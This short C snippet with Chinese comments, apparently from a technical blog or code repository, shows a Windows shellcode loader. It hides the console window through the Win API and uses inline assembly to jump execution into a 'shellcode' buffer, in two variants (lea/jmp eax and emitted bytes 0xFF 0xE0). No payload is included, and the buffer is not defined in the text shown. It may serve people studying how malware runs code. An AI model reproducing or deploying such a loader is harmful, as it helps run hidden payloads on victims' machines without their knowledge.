 void main()
{
ShowWindow(GetConsoleWindow(), SW_HIDE); //调用win api user32.h
__asm {
lea eax, shellcode
jmp eax
//call eax
}
__asm
{
mov eax, offset shellcode //找shellcode中的开始在内存中的哪个位置
_emit 0xFF //0xFF, 0xE0 jmp eax
_emit 0xE0
}
}